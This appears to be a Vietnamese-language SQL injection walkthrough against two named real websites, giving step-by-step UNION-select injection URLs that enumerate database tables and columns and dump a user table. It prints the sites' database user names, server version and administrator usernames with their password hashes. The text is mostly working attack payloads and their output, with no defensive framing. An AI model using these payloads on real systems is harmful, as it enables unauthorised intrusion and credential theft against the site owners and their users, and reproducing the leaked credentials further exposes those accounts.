

Tên cơ sở dữ liệu: vietfarmgr_ha

User: vietfarmgr_ha@localhost

+Trích xuất danh sách các bảng

http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.tables where table_schema=database()



=>Danh sách các bảng

tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor

+Trích xuất danh sách các trường của bảng tbl_user

http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.columns where table_name=0x74626c5f75736572



=> Các trường: id,uid,pwd

+Lấy username và password của tbl_user

http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,unhex(hex(group_concat(uid,0x2d2d,pwd))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from tbl_user



admincp--31b5d7b1a473763500b9b0d66e1a63c2,coder--ee12026a0b34f078925edcb4d85680c8

-Trang: <https://www.vinahands.com>

+Tìm số trường: Order by <number>--



=>Có 6 trường

+Tìm cột bị lỗi:

https://www.vinahands.com/cat.php?id=1%20union%20select%201,2,3,4,5,6

=>Cột 3 bị lỗi



+Tìm user():



User: gvinaha2_db@localhost

+Tìm phiên bản:

<http://www.vinahands.com/cat.php?id=-1> union select 1,2,version(),4,5,6—



Phiên bản: 5.7.34-cll-lve

+ Trích xuất danh sách bảng:

<http://www.vinahands.com/cat.php?id=-1%20union%20select%201,2,group_concat(table_name),4,5,6%20from%20information_schema.tables%20where%20table_schema=database()--%20->



nhpEN_cat,nhpEN_daily,nhpEN_feedback,nhpEN_html,nhpEN_news,nhpEN_news2,nhpEN_news3,nhpEN_news4,nhpEN_news5,nhpEN_picture,nhpEN_products,nhpEN_scategory,nhpEN_spbanchay,nhpEN_topic,nhp_cat,nhp_daily,nhp_feedback,nhp_html,nhp_news,nhp_news2,nhp_news3,nhp_news4,nhp_news5,nhp_picture,nhp_products,nhp_scategory,nhp_spbanchay,nhp_topic

+Trích xuất danh sách các trường của bảng: nhpEN_products

<http://www.vinahands.com/cat.php?id=-1%20union%20select%201,2,unhex(hex(group_concat(column_name))),4,5,6%20from%20information_schema.columns%20where%20table_name=%200x6e6870454e5f70726f6475637473--%20->

